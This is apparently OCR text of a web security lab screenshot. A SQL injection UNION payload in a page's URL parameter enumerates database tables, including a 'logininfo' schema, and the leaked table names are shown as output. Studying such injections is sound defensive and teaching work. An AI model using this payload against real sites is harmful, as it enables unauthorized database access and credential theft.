 ERROR [42000] [ma-3.2.5][10.11.
Lists of Top Albums for 2023
Problem loading page
Not Secure 192.168.1.2/listalbums.aspx?magazine=' UNION SELECT NULL,
Pick a magazine: Pick a magazine here...
Submit Query
You are viewing the list for: ' UNION SELECT NULL, table_name, NULL FROM information_schema.tables WHERE table_schema IN
('bestalbums', 'logininfo') -- \
albumlist
employee
Add an album to the list
Upload cover art to the list